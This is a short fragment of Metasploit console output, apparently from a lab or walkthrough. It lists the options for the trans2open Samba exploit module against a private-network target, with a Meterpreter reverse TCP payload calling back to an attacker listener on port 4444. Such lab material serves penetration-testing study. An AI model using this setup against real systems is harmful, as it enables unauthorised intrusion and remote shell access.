 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.134 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.57.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
New
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce